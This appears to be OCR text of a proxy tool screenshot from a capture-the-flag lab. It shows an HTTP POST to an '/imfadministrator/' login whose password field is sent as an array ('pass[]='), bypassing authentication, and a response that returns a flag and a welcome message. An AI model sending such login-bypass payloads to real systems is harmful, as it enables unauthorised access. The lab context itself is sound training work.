 1 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 10.10.2.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.2.131/imfadministrator/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://10.10.2.131
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=em7rebru0337e7ml01v5uqqpc0
14 Upgrade-Insecure-Requests: 1
15
16 user=rmichaels&pass[]=fsdfsd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:14:53 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>